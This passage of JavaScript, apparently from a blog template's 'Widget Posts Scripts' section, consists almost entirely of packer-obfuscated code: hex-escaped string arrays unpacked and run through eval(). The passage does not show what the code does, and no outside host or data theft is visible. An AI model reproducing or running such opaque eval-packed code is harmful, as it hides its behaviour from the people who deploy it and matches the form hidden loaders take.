7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\